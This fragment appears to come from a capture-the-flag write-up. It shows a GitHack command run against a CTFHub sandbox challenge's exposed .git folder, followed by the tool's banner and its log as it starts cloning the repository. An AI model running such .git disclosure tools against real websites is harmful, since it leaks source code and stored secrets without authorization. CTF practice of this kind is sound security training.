 F:\tools\GitHack-master>python2 GitHack.py http://challenge-fb34baeb451dc1ad.sandbox.ctfhub.com:10800/.git/
DATA BREACH
  ____ _ _   _   _            _
 / ___(_) |_| | | | __ _  ___| | __
| |  _| | __| |_| |/ _` |/ __| |/ /
| |_| | | |_|  _  | (_| | (__|   <
 \____|_|\__|_| |_|\__,_|\___|_|\_\{0.0.5}
 A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-fb34baeb451dc1ad.sandbox.ctfhub.com:10800/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone